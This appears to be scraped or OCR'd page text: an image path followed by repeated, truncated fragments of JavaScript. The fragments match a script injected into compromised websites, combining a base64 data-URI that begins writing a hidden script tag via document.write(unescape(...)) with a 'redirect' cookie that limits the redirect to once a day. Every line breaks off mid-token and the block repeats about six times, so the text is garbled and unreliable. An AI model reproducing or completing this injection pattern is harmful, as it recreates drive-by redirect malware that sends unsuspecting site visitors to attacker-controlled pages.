
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2